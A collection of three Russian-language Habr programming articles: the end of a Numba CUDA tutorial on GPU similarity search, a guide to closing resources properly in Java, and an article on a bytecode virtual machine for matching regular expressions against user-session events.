Здесь важно отметить еще одну важную концепцию: когда какие-либо вычисления должны быть выполнены на GPU, соответствующие данные должны быть перенесены в глобальную память GPU, а результаты вычислений после этого могут быть перенесены обратно на хост. Эти операции выполняются при помощи функций `cuda.to_device()` и `copy_to_host()`, предоставляемых в библиотеке Numba на Python.
Ниже приведены реализации данного решения как для CPU, так и для GPU. Посмотрите оба листинга, чтобы уловить разницу.
```
c = np.zeroes(n)
for i in range(n):
c[i] = a[i] + b[i]
return c
```
*Последовательная реализация для CPU.*
```
from numba import cuda # Библиотека Nvidia для работы с GPU
import numpy as np
@cuda.jit('void(float32[:], float32[:], float32[:])') #Динамический компилятор Cuda
def cuda_addition(a,b,c):
"""Поток будет выполнять эту функцию ядра."""
i = cuda.blockIdx.x * cuda.blockDim.x + cuda.threadIdx.x # Отображение потока на индекс массива
if i > c.size:
return
c[i] = a[i]+b[i] #Perform the addition
# Подробности об устройстве
device = cuda.get_current_device()
# Перенос с хоста на устройство
d_a = cuda.to_device(a) # Перенос данных в глобальную память GPU
d_b = cuda.to_device(b) # Перенос данных в глобальную память GPU
d_c = cuda.device_array_like(a)
tpb = device.WARP_SIZE #blocksize или количество потоков на блок, стандартное значение = 32
bpg = int(np.ceil((n)/tpb)) # блоков на грид
cuda_addition[bpg, tpb](d_a, d_b, d_c) # вызов ядра
# Перенос вывода с устройства на хост
c = d_c.copy_to_host()
print(c)
```
*Параллельная реализация для GPU*
#### 6. Нахождение 3 наиболее похожих позиций для каждой позиции в списке при помощи GPU
Хорошенько вникнув в теорию и практику, возвращаемся к исходно поставленной задаче: найти топ-3 похожих позиции для каждой позиции в списке при помощи вычислений на GPU.
В данном случае основная идея заключается в том, что у нас n позиций, и мы запустим n потоков. Каждый поток будет работать параллельно с остальными и независимо от них, вычисляя по 3 наиболее похожие позиции для каждой позиции в списке. За каждую позицию будет отвечать один поток.
```
from numba import cuda # Nvidia's GPU Library
import numpy as np
import math #Выполнение математических вычислений, например, нахождение скалярного произведения, Numpy не поддерживается на GPU
import random
# Определение функции ядра
@cuda.jit('void(float32[:,:],float32[:],int32[:],float32[:],int32[:],float32[:],int32[:])') # CUDA Just-in-time Compiler
def cuda_dist(X,first_best_val,first_best_index,second_best_val,second_best_index,third_best_val,third_best_index):
"""Поток будет выполнять эту функцию ядра."""
# Отображение потока на строку
row = cuda.blockIdx.x * cuda.blockDim.x + cuda.threadIdx.x;
if ((row >= n)): # Принимать потоки только в границах матриц
return
first_best_val[row] = SMALL # косинусное сходство с первой по схожести позицией
first_best_index[row] = -1 # индекс первой по схожести позиции будет храниться здесь
second_best_val[row] = SMALL # косинусное сходство со второй по схожести позицией
second_best_index[row] = -1 # индекс второй по схожести позиции будет храниться здесь
third_best_val[row] = SMALL # косинусное сходство с третьей по схожести позицией
third_best_index[row] = -1 # индекс третьей по схожести позиции будет храниться здесь
for i in range(n):
if(i==row): # Тот же элемент
continue
# Переменные для вычисления скалярного произведения, так как мы не можем использовать операции numpy в контексте GPU
tmp = 0.0
magnitude1 = 0.0
magnitude2 = 0.0
for j in range(k):
tmp += X[row,j] * X[i,j]
magnitude1 += (X[row,j]* X[row,j])
magnitude2 += (X[i,j]* X[i,j])
tmp /= (math.sqrt(magnitude1)*math.sqrt(magnitude2)) # Значение скалярного произведения Dot_product(a,b) = a.b/(|a|*|b|)
if(tmp>=first_best_val[row]):
third_best_val[row] = second_best_val[row]
third_best_index[row] = second_best_index[row]
second_best_val[row] = first_best_val[row]
second_best_index[row] = first_best_index[row]
first_best_val[row] = tmp
first_best_index[row] = i
elif(tmp>=second_best_val[row]):
third_best_val[row] = second_best_val[row]
third_best_index[row] = second_best_index[row]
second_best_val[row] = tmp
second_best_index[row] = i
elif(tmp>third_best_val[row]):
third_best_val[row] = tmp
third_best_index[row] = i
# Подробности об устройстве
device = cuda.get_current_device()
d_x = cuda.to_device(X)
d_first_val = cuda.device_array_like(first_val)
d_first_index = cuda.device_array_like(first_index)
d_second_val = cuda.device_array_like(second_val)
d_second_index = cuda.device_array_like(second_index)
d_third_val = cuda.device_array_like(third_val)
d_third_index = cuda.device_array_like(third_index)
tpb = device.WARP_SIZE # blocksize или количество потоков на блок
bpg = int(np.ceil((n)/tpb)) # блоков на грид
%time cuda_dist[bpg,tpb](d_x,d_first_val,d_first_index,d_second_val,d_second_index,d_third_val,d_third_index) # вызов ядра
# Перенос вывода с устройства на хост
first_val = d_first_val.copy_to_host()
print (first_val[:10]) # Первые 10 значений
# Перенос вывода с устройства на хост
first_index = d_first_index.copy_to_host()
print (first_index[:10]) # Первые 10 индексов
```
*Реализация для GPU ~ Код для нахождения 3 позиций, наиболее похожих на данную*
**Затраченное время**
Общее время, затраченное GPU для нахождения топ-3 схожих позиций для каждой позиции в списке, составило 481 мс (0,5 секунд). Еще 20 секунд потребовалось для копирования данных с устройства на хост и с хоста на устройство.
#### 7. Вывод
Задача, решение которой на CPU потребовало бы около 2 дней, на GPU была решена за 20,5 секунд. Это оказалось возможно только благодаря природе задачи. Поиск 3 наиболее похожих позиций для ‘A’ не зависит от поиска 3 наиболее похожих позиций для ‘B’. Мы воспользовались этим фактом и применили параллелизм, предоставляемый GPU, для ускорения процесса. Также пример иллюстрирует, задачи какого типа удобнее всего решать при помощи могучего GPU.
#### 8. Благодарности
Данное исследование было выполнено на MLP (платформе машинного обучения) компании [Walmart Labs](https://medium.com/@WalmartLabs). Спасибо Аюшу Кумару за помощь в оптимизации рабочего процесса.
|
https://habr.com/ru/post/505590/
| null |
ru
| null |
# Правильно освобождаем ресурсы в Java
Неправильное освобождение ресурсов — одна из наиболее часто допускаемых ошибок среди Java-программистов. Под ресурсом в данной статье я буду подразумевать всё, что реализует интерфейс `java.io.Closeable`. Итак, сразу к делу.
Будем рассматривать на примере `OutputStream`. Задача: получить на вход `OutputStream`, сделать некоторую полезную работу с ним, закрыть `OutputStream`.
#### Неправильное решение №1
```
OutputStream stream = openOutputStream();
// что-то делаем со stream
stream.close();
```
Данное решение опасно, потому что если в коде сгенерируется исключение, то stream.close() не будет вызван. Произойдет утечка ресурса (не закроется соединение, не будет освобожден файловый дескриптор и т.д.)
#### Неправильное решение №2
Попробуем исправить предыдущий код. Используем `try-finally`:
```
OutputStream stream = openOutputStream();
try {
// что-то делаем со stream
} finally {
stream.close();
}
```
Теперь `close()` всегда будет вызываться (ибо `finally`): ресурс в любом случае будет освобождён. Вроде всё правильно. Ведь так?
Нет.
Проблема следующая. Метод `close()` может сгенерировать исключение. И если при этом основной код работы с ресурсом тоже выбросит исключение, то оно перезатрется исключением из `close()`. Информация об исходной ошибке пропадёт: мы никогда не узнаем, что было причиной исходного исключения.
#### Неправильное решение №3
Попробуем исправить ситуацию. Если `stream.close()` может затереть «главное» исключение, то давайте просто «проглотим» исключение из `close()`:
```
OutputStream stream = openOutputStream();
try {
// что-то делаем со stream
} finally {
try {
stream.close();
} catch (Throwable unused) {
// игнорируем
}
}
```
Теперь вроде всё хорошо. Можем идти пить чай.
Как бы не так. Это решение ещё хуже предыдущего. Почему?
Потому что мы просто взяли и проглотили исключение из `close()`. Допустим, что `outputStream` — это `FileOutputStream`, обёрнутый в `BufferedOutputStream`. Так как `BufferedOutputStream` делает `flush()` на низлежащий поток порциями, то есть вероятность, что он его вызовет во время вызова `close()`. Теперь представим, что файл, в который мы пишем, заблокирован. Тогда метод `close()` выбросит `IOException`, которое будет успешно «съедено». Ни одного байта пользовательских данных не записались в файл, и мы ничего об этом не узнали. Информация утеряна.
Если сравнить это решение с предыдущим, то там мы хотя бы узнаем, что произошло что-то плохое. Здесь же вся информация об ошибке пропадает.
*Замечание: если вместо `OutputStream` используется `InputStream`, то такой код имеет право на жизнь. Дело в том, что если в `InputStream.close()` выбрасывается исключение, то (скорее всего) никаких плохих последствий не будет, так как мы уже считали с этого потока всё что хотели. Это означает, что `InputStream` и `OutputStream` имеют совершенно разную семантику.*
#### Неидеальное решение
Итак, как же всё-таки правильно выглядит код обработки ресурса?
Нам нужно учесть, что если основной код выбросит исключение, то это исключение должно иметь приоритет выше, чем то, которое может быть выброшено методом `close()`. Это выглядит так:
```
OutputStream stream = openOutputStream();
Throwable mainThrowable = null;
try {
// что-то делаем со stream
} catch (Throwable t) {
// сохраняем исключение
mainThrowable = t;
// и тут же выбрасываем его
throw t;
} finally {
if (mainThrowable == null) {
// основного исключения не было. Просто вызываем close()
stream.close();
}
else {
try {
stream.close();
} catch (Throwable unused) {
// игнорируем, так как есть основное исключение
// можно добавить лог исключения (по желанию)
}
}
}
```
Минусы такого решения очевидны: громоздко и сложно. Кроме того, пропадает информация об исключении из `close()`, если основной код выбрасывает исключение. Также `openOutputStream()` может вернуть `null`, и тогда вылетит `NullPointerException` (решается добавлением еще одного if'а, что приводит к ещё более громоздкому коду). Наконец, если у нас будет два ресурса (например, `InputStream` и `OutputStream`) и более, то код просто будет невыносимо сложным.
#### Правильное решение (Java 7)
В Java 7 появилась конструкция `try-with-resources`. Используем её:
```
try (OutputStream stream = openOutputStream()) {
// что-то делаем со stream
}
```
И всё.
Если исключение будет выброшено в основном коде и в методе `close()`, то приоритетнее будет первое исключение, а второе исключение будет подавлено, но информация о нем сохранится (с помощью метода `Throwable.addSuppressed(Throwable exception)`, который вызывается неявно Java компилятором):
```
Exception in thread "main" java.lang.RuntimeException: Main exception
at A$1.write(A.java:16)
at A.doSomething(A.java:27)
at A.main(A.java:8)
Suppressed: java.lang.RuntimeException: Exception on close()
at A$1.close(A.java:21)
at A.main(A.java:9)
```
#### Правильное решение (Java 6 с использованием Google Guava)
В Java 6 средствами одной лишь стандартной библиотеки не обойтись. Однако нам на помощь приходит замечательная библиотека [Google Guava](https://code.google.com/p/guava-libraries/wiki/ClosingResourcesExplained). В Guava 14.0 появился класс `com.google.common.io.Closer` (`try-with-resources` для бедных), с помощью которого неидеальное решение выше можно заметно упростить:
```
Closer closer = Closer.create();
try {
OutputStream stream = closer.register(openOutputStream());
// что-то делаем со stream
} catch (Throwable e) { // ловим абсолютно все исключения (и даже Error'ы)
throw closer.rethrow(e);
} finally {
closer.close();
}
```
Решение заметно длиннее, чем в случае Java 7, но всё же намного короче неидеального решения. Вывод будет примерно таким же, как Java 7.
`Closer` также поддерживает произвольное количество ресурсов в нём (метод `register(...)`). К сожалению, `Closer` — это класс, помеченный аннотацией `@Beta`, а значит может подвергнуться значительным изменениям в будущих версиях библиотеки (вплоть до удаления).
#### Выводы
Правильно освобождать ресурсы не так просто, как кажется (просто только в Java 7). Всегда уделяйте этому должное внимание. *`InputStream` и `OutputStream` (`Reader` и `Writer`) обрабатываются по-разному (по крайней мере в Java 6)!*
Дополнения/исправления приветствуются!
В следующий раз я планирую рассказать, как бороться с `NullPointerException`.
|
https://habr.com/ru/post/178405/
| null |
ru
| null |
# Иголка в стоге сессий, или Байт-код регулярных выражений

17 млрд событий, 60 млн пользовательских сессий и огромное количество виртуальных свиданий происходят в Badoo ежедневно. Каждое событие аккуратно сохраняется в реляционные базы данных для последующего анализа на SQL и не только.
Современные распределённые транзакционные базы данных с десятками терабайт данных — настоящее чудо инженерной мысли. Но SQL как воплощение реляционной алгебры в большинстве стандартных реализаций пока не позволяет формулировать запросы в терминах упорядоченных кортежей.
В последней статье из серии, посвящённой [виртуальным](https://habr.com/company/badoo/blog/425325/) [машинам](https://habr.com/company/badoo/blog/428878/), я расскажу про альтернативный подход к поиску интересных сессий — движок регулярных выражений ([«Поросячий Матчер»](https://github.com/vkazanov/bytecode-interpreters-post/blob/master/piglet-matcher.h)), определённых для последовательностей событий.
Виртуальная машина, байт-код и компилятор прилагаются бесплатно!
[Часть первая, вводная](https://habr.com/ru/company/badoo/blog/425325/)
[Часть вторая, оптимизирующая](https://habr.com/ru/company/badoo/blog/428878/)
Часть третья, прикладная (текущая)
О событиях и сессиях
====================
Предположим, у нас уже есть хранилище данных, позволяющее быстро и последовательно просматривать события каждой из пользовательских сессий.
Мы хотим находить сессии по запросам вроде «посчитать все сессии, где имеется указанная подпоследовательность событий», «найти части сессии, описанные заданным шаблоном», «вернуть ту часть сессии, которая случилась после заданного шаблона» или «посчитать, сколько сессий достигли определённых частей шаблона». Это может пригодиться для самых разных типов анализа: поиск подозрительных сессий, вороночный анализ и т. д.
Искомые подпоследовательности надо как-то описывать. В самой простой форме эта задача похожа на поиск подстроки в тексте; нам же хочется иметь инструмент помощнее — регулярные выражения. Современные реализации движков регулярных выражений чаще всего используют (вы угадали!) виртуальные машины.
Созданием небольших виртуальных машинок для сопоставления сессий с регулярными выражениями мы и займёмся ниже. Но для начала уточним определения.
*Событие* состоит из типа события, времени, контекста и набора атрибутов, специфичных для каждого из типов.
*Тип* и *контекст* каждого из событий это целые числа из предопределенных списков. Если с типами событий все понятно, то контекст это, например, номер экрана, на котором произошло заданное событие.
*Атрибут* события это произвольное целое число, смысл которого определяется типом события. Атрибутов у события может не быть, или их может быть несколько..
*Сессия* — это последовательность событий, отсортированных по времени.
Но давайте, наконец, перейдём к делу. Гул, как говорится, затих, а я вышел на подмостки.
Сравниваем по бумажке
=====================

Особенность данной виртуальной машины — пассивность по отношению к входным событиям. Мы не хотим держать всю сессию в памяти и позволять виртуальной машине самостоятельно переходить от события к событию. Вместо этого мы будем одно за другим подавать события из сессии в виртуальную машинку.
Определимся с интерфейсными функциями:
```
matcher *matcher_create(uint8_t *bytecode);
match_result matcher_accept(matcher *m, uint32_t event);
void matcher_destroy(matcher *matcher);
```
Если с функциями matcher\_create и matcher\_destroy всё понятно, то matcher\_accept стоит прокомментировать. Функция matcher\_accept получает на вход экземпляр виртуальной машины и очередное событие (32 бита, где 16 бит — на тип события и 16 бит — на контекст), а возвращает код, поясняющий, что пользовательскому коду делать дальше:
```
typedef enum match_result {
// подать на вход еще одно событие
MATCH_NEXT,
// успешно найден искомый шаблон, события больше можно не подавать
MATCH_OK,
// текущая сессия не похожа на искомый шаблон, события можно больше не подавать
MATCH_FAIL,
// внутренняя ошибка в коде
MATCH_ERROR,
} match_result;
```
Опкоды виртуальной машины:
```
typedef enum matcher_opcode {
// нулевой опкод, сразу останавливает выполнение с ошибкой
OP_ABORT,
// проверить тип текущего события тип (аргумент - искомый тип)
OP_NAME,
// проверить контекст текущего события (аргумент - искомый контекст)
OP_SCREEN,
// запросить следующее событие
OP_NEXT,
// успешно завершить поиск
OP_MATCH,
} matcher_opcode;
```
Главный цикл виртуальной машины:
```
match_result matcher_accept(matcher *m, uint32_t next_event)
{
#define NEXT_OP() \
(*m->ip++)
#define NEXT_ARG() \
((void)(m->ip += 2), (m->ip[-2] << 8) + m->ip[-1])
for (;;) {
uint8_t instruction = NEXT_OP();
switch (instruction) {
case OP_ABORT:{
return MATCH_ERROR;
}
case OP_NAME:{
uint16_t name = NEXT_ARG();
if (event_name(next_event) != name)
return MATCH_FAIL;
break;
}
case OP_SCREEN:{
uint16_t screen = NEXT_ARG();
if (event_screen(next_event) != screen)
return MATCH_FAIL;
break;
}
case OP_NEXT:{
return MATCH_NEXT;
}
case OP_MATCH:{
return MATCH_OK;
}
default:{
return MATCH_ERROR;
}
}
}
#undef NEXT_OP
#undef NEXT_ARG
}
```
В этом простеньком варианте наша виртуальная машина последовательно сопоставляет шаблон, описанный байт-кодом, со входящими событиями. В таком виде это просто не слишком лаконичное сопоставление *префиксов* двух строк: искомого шаблона и входной строки.
Префиксы префиксами, но мы хотим находить искомые шаблоны не только в начале, но и в произвольном месте сессии. Наивное решение — перезапуск сопоставления с каждого события сессии. Но это подразумевает многократный просмотр каждого из событий и поедание алгоритмических младенцев.
[Пример](https://github.com/vkazanov/bytecode-interpreters-post/blob/master/interpreter-regexp.c) из [первой статьи](https://habr.com/company/badoo/blog/425325/) серии, в сущности, имитирует перезапуск сопоставления при помощи отката (англ. backtracking). Код в примере выглядит, конечно, стройней приведённого здесь, но проблема никуда не делась: каждое из событий придётся проверить многократно.
Так жить нельзя.
Я, еще раз я и снова я
======================

Давайте ещё раз обозначим задачу: надо сопоставлять шаблон со входящими событиями, от каждого из событий начиная новое сопоставление. Так почему бы нам именно это и не делать? Пускай виртуальная машина ходит по входящим событиям в несколько потоков!
Для этого нам потребуется завести новую сущность — поток. Каждый поток хранит единственный указатель — на текущую инструкцию:
```
typedef struct matcher_thread {
uint8_t *ip;
} matcher_thread;
```
Естественно, и в самой виртуальной машине мы теперь явный указатель хранить не будем. Его заменят два списка потоков (о них чуть ниже):
```
typedef struct matcher {
uint8_t *bytecode;
/* Threads to be processed using the current event */
matcher_thread current_threads[MAX_THREAD_NUM];
uint8_t current_thread_num;
/* Threads to be processed using the event to follow */
matcher_thread next_threads[MAX_THREAD_NUM];
uint8_t next_thread_num;
} matcher;
```
А вот и обновлённый главный цикл:
```
match_result matcher_accept(matcher *m, uint32_t next_event)
{
#define NEXT_OP(thread) \
(*(thread).ip++)
#define NEXT_ARG(thread) \
((void)((thread).ip += 2), ((thread).ip[-2] << 8) + (thread).ip[-1])
/* Каждое полученное событие запускает новый поток с начала байт-кода */
add_current_thread(m, initial_thread(m));
// На полученное событие мы обрабатываем каждый из потоков
for (size_t thread_i = 0; thread_i < m->current_thread_num; thread_i++ ) {
matcher_thread current_thread = m->current_threads[thread_i];
bool thread_done = false;
while (!thread_done) {
uint8_t instruction = NEXT_OP(current_thread);
switch (instruction) {
case OP_ABORT:{
return MATCH_ERROR;
}
case OP_NAME:{
uint16_t name = NEXT_ARG(current_thread);
// если выясняется, что текущее событие не соответствует шаблону, то текущий поток
// не помещается в список next_threads, и завершает выполнение
if (event_name(next_event) != name)
thread_done = true;
break;
}
case OP_SCREEN:{
uint16_t screen = NEXT_ARG(current_thread);
if (event_screen(next_event) != screen)
thread_done = true;
break;
}
case OP_NEXT:{
// поток запросил следующее событие, т.е. должен быть помещен в список
// next_threads
add_next_thread(m, current_thread);
thread_done = true;
break;
}
case OP_MATCH:{
return MATCH_OK;
}
default:{
return MATCH_ERROR;
}
}
}
}
/* Меняем местами текущий и следующий списки, запрашиваем следующее событие */
swap_current_and_next(m);
return MATCH_NEXT;
#undef NEXT_OP
#undef NEXT_ARG
}
```
На каждом полученном событии мы сначала вносим в список current\_threads новый поток, проверяющий шаблон с самого начала, после чего начинаем обход списка current\_threads, для каждого из потоков выполняя инструкции по указателю.
Если встречается инструкция NEXT, то поток помещается в список next\_threads, то есть ждёт получения следующего события.
Если шаблон потока не совпадает с полученным событием, то такой поток просто не добавляется в список next\_threads.
Инструкция MATCH немедленно выходит из функции, сообщая кодом возврата о совпадении шаблона с сессией.
По завершении обхода списка потоков текущий и следующий списки меняются местами.
Собственно, всё. Можно сказать, что мы буквально делаем то, что хотели: одновременно сверяем несколько шаблонов, запуская по одному новому процессу сопоставления на каждое из событий сессии.
Множественные личности и ветвления в шаблонах
=============================================

Искать шаблон, описывающий линейную последовательность событий, конечно, полезно, но мы же хотим получить полноценные регулярные выражения. И потоки, которые мы создали на предыдущем этапе, тут тоже пригодятся.
Предположим, мы хотим найти последовательность из двух или трёх интересных нам событий, что-то вроде регулярного выражения на строках: "a?bc". В этой последовательности символ "а" опционален. Как это выразить в байт-коде? Легко!
Мы можем запустить *два* потока, по одному для каждого случая: с символом "a" и без него. Для этого введём дополнительную инструкцию (вида SPLIT addr1, addr2), которая запускает два потока с указанных адресов. Помимо SPLIT, нам пригодится ещё JUMP, которая просто продолжает исполнение с указанной в непосредственном аргументе инструкции:
```
typedef enum matcher_opcode {
OP_ABORT,
OP_NAME,
OP_SCREEN,
OP_NEXT,
// перейти к указанной инструкции
OP_JUMP,
// запустить два новых потока с обеих указанных инструкций
OP_SPLIT,
OP_MATCH,
// это просто число инструкций
OP_NUMBER_OF_OPS,
} matcher_opcode;
```
Сам цикл и остальные инструкции не меняются — мы просто внесём два новых обработчика:
```
// ...
case OP_JUMP:{
/* Добавить новый поток, продолжающий выполнение с нового адреса */
uint16_t offset = NEXT_ARG(current_thread);
add_current_thread(m, create_thread(m, offset));
break;
}
case OP_SPLIT:{
/* внести пару новых потоков в текущий список */
uint16_t left_offset = NEXT_ARG(current_thread);
uint16_t right_offset = NEXT_ARG(current_thread);
add_current_thread(m, create_thread(m, left_offset));
add_current_thread(m, create_thread(m, right_offset));
break;
}
// ...
```
Обратите внимание на то, что инструкции добавляют потоки в текущий список, то есть они продолжают работу в контексте текущего события. Поток, в рамках которого произошло ветвление, в список следующих потоков уже не попадает.
Самое удивительное в этой виртуальной машине для регулярных выражений то, что наших потоков и этой пары инструкций достаточно для того, чтобы выразить почти все общепринятые при сопоставлении строк конструкции.
Регулярные выражения на событиях
================================
Теперь, когда у нас есть подходящая виртуальная машина и инструменты для неё, можно заняться, собственно, синтаксисом для наших регулярных выражений.
Ручная запись опкодов для более серьёзных программ быстро утомляет. В прошлый раз я не стал делать полноценный парсер, но пользователь [true-grue](https://habr.com/ru/users/true-grue/) на примере мини-языка [PigletC](https://github.com/true-grue/PigletC) показал возможности своей библиотеки [raddsl](https://github.com/true-grue/raddsl). Я был так впечатлён лаконичностью кода, что при помощи raddsl написал небольшой компилятор регулярных выражений строк в сто-двести на Python. [Компилятор](https://github.com/vkazanov/bytecode-interpreters-post/tree/master/regexp) и инструкция по его применению есть на GitHub. Результат работы компилятора на языке ассемблера понимает утилита, читающая два файла (программу для виртуальной машины и список событий сессии для проверки).
Для начала ограничимся типом и контекстом события. Тип события обозначаем единственным числом; если требуется указать контекст, указываем его через двоеточие. Простейший пример:
```
> python regexp/regexp.py "13" # шаблон, состоящий из типа события 13
NEXT
NAME 13
MATCH
```
Теперь пример с контекстом:
```
python regexp/regexp.py "13:12" # тип 13, контекст 12
NEXT
NAME 13
SCREEN 12
MATCH
```
Последовательные события должны быть как-то разделены (например, пробелами):
```
> python regexp/regexp.py "13 11 10:9" 08:40:52
NEXT
NAME 13
NEXT
NAME 11
NEXT
NAME 10
SCREEN 9
MATCH
```
Шаблон поинтереснее:
```
> python regexp/regexp.py "12|13"
SPLIT L0 L1
L0:
NEXT
NAME 12
JUMP L2
L1:
NEXT
NAME 13
L2:
MATCH
```
Обратите внимание на строки, заканчивающиеся двоеточием. Это метки. Инструкция SPLIT создаёт два потока, продолжающие выполнение с меток L0 и L1, а JUMP в конце первой ветки исполнения просто переходит к концу ветвления.
Можно выбирать между цепочками выражений подлиннее, группируя подпоследовательности скобками:
```
> python regexp/regexp.py "(1 2 3)|4"
SPLIT L0 L1
L0:
NEXT
NAME 1
NEXT
NAME 2
NEXT
NAME 3
JUMP L2
L1:
NEXT
NAME 4
L2:
MATCH
```
Произвольное событие обозначается точкой:
```
> python regexp/regexp.py ". 1"
NEXT
NEXT
NAME 1
MATCH
```
Если мы хотим показать, что подпоследовательность опциональна, то ставим после неё знак вопроса:
```
> python regexp/regexp.py "1 2 3? 4"
NEXT
NAME 1
NEXT
NAME 2
SPLIT L0 L1
L0:
NEXT
NAME 3
L1:
NEXT
NAME 4
MATCH
```
Разумеется, поддерживаются и обычные в регулярных выражениях многократные повторения (плюс или звёздочка):
```
> python regexp/regexp.py "1+ 2"
L0:
NEXT
NAME 1
SPLIT L0 L1
L1:
NEXT
NAME 2
MATCH
```
Здесь мы просто многократно выполняем инструкцию SPLIT, запуская на каждом цикле новые потоки.
Аналогично со звёздочкой:
```
> python regexp/regexp.py "1* 2"
L0:
SPLIT L1 L2
L1:
NEXT
NAME 1
JUMP L0
L2:
NEXT
NAME 2
MATCH
```
Перспектива
===========
Могут пригодиться и другие расширения описанной виртуальной машины.
Например, её легко можно расширить проверкой атрибутов событий. Для реальной системы я предполагаю использовать синтаксис вроде «1:2{3:4, 5:>3}», что означает: событие 1 в контексте 2 с атрибутом 3, имеющим значение 4, и значением атрибута 5, превышающим 3. Атрибуты здесь можно просто передавать массивом в функцию matcher\_accept.
Если передавать в matcher\_accept ещё и временной интервал между событиями, то в язык шаблонов можно добавить синтаксис, позволяющий пропускать время между событиями: "1 mindelta(120) 2", что будет означать: событие 1, потом промежуток минимум в 120 секунд, событие 2. В сочетании с сохранением подпоследовательности это позволяет собирать информацию о поведении пользователей между двумя подпоследовательностями событий.
Другие полезные вещи, которые относительно легко добавить: сохранение подпоследовательностей регулярного выражения, разделение «жадных» и обычных операторов звёздочку и плюс и так далее. Наша виртуальная машина в терминах теории автоматов представляет собой недетерминированный конечный автомат, для реализаций которого такие вещи сделать несложно.
Заключение
==========
Наша система разрабатывается под быстрые пользовательские интерфейсы, поэтому и движок хранения сессий самописный и оптимизирован именно под проход по всем сессиям. Все миллиарды событий, разбитые на сессии, проверяются на соответствие шаблонам за секунды на единственном сервере.
Если для вас скорость не столь критична, то похожую систему можно оформить в виде расширения для какой-нибудь более стандартной системы хранения данных вроде традиционной реляционной базы данных или распределённой файловой системы.
К слову, в последних версиях [стандарта SQL](https://standards.iso.org/ittf/PubliclyAvailableStandards/c065143_ISO_IEC_TR_19075-5_2016.zip) уже появилась похожая на описанную в статье возможность, и отдельные базы данных ([Oracle](https://docs.oracle.com/cd/E28280_01/apirefs.1111/e12048/pattern_recog.htm#CQLLR1531) и [Vertica](https://www.vertica.com/docs/8.1.x/HTML/index.htm#Authoring/AnalyzingData/EventSeriesPatternMatching.htm)) уже реализовали её. В свою очередь Yandex ClickHouse реализует собственный SQL-подобный язык, но там тоже есть [аналогичные функции](https://clickhouse.yandex/docs/ru/query_language/agg_functions/parametric_functions/).
Отвлекаясь от событий и регулярных выражений, хочу повторить, что применимость виртуальных машин гораздо шире, чем может показаться на первый взгляд. Эта техника подходит и широко применяется во всех случаях, когда есть необходимость чётко разделить примитивы, которые понимает движок системы, и «парадную» подсистему, то есть, к примеру, какой-нибудь DSL или язык программирования.
На этом я заканчиваю серию статей, посвящённых различным применениям интерпретаторов байт-кода и виртуальным машинам. Надеюсь, читателям Хабра серия понравилась и, разумеется, буду рад ответить на любые вопросы по теме.
Неформальный список литературы
==============================
Интерпретаторы байт-кода для языков программирования тема специфичная, и литературы по ним относительно немного. Лично мне понравилась книга Айана Крейга [«Виртуальные машины»](https://www.amazon.co.uk/Virtual-Machines-Iain-D-Craig/dp/1852339691/) ("Virtual Machines"), хотя в ней описываются не столько реализации интерпретаторов, сколько абстрактные машины — математические модели, лежащие в основе различных языков программирования.
В более широком смысле виртуальным машинам посвящена другая книга — [«Виртуальные машины: гибкие платформы для систем и процессов»](https://www.amazon.co.uk/Virtual-Machines-Versatile-Platforms-Architecture/dp/1558609105/) ("Virtual Machines: Versatile Platforms for Systems and Processes"). Это введение в различные сферы применения виртуализации, охватывающее виртуализацию и языков, и процессов, и архитектур компьютеров в целом.
Практические аспекты разработки движков регулярных выражений обсуждаются в популярной литературе по компиляторам редко. «Поросячий Матчер» и пример из первой статьи базируются на идеях из потрясающей [серии статей](https://swtch.com/~rsc/regexp/) Расса Кокса, одного из разработчиков движка Google RE2.
Теория регулярных выражений излагается во всех академических учебниках, посвящённых компиляторам. Принято ссылаться на знаменитую [«Книгу дракона»](https://www.amazon.com/Compilers-Principles-Techniques-Tools-2nd/dp/0321486811), но я бы рекомендовал начать с приведённой выше ссылки.
Работая над статьёй, я впервые использовал интересную систему для быстрой разработки компиляторов на Python [raddsl](https://github.com/true-grue/raddsl/), принадлежащую перу пользователя [true-grue](https://habr.com/ru/users/true-grue/) (спасибо, Пётр!). Если перед вами стоит задача прототипирования языка или быстрой разработки какого-то DSL, стоит обратить на неё внимание.
|
https://habr.com/ru/post/433054/
| null |
ru
| null |
